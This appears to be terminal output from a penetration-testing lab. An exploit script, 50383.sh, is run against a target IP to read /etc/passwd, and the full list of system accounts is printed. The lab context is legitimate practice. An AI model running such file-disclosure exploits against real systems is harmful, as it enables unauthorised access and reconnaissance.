 └─$ ./50383.sh targets.txt /etc/passwd
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
192.168.243.245
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
offsec:x:1000:1000:Offsec Admin:/home/offsec:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
miranda:x:1001:1001:Miranda:/home/miranda:/bin/sh
steven:x:1002:1002:Steven:/home/steven:/bin/sh
mark:x:1003:1003:Mark:/home/mark:/bin/sh
anita:x:1004:1004:Anita:/home/anita:/bin/sh
apache:x:997:998::/opt/apache2/htdocs/:/sbin/nologin
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
ftp:x:112:118:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin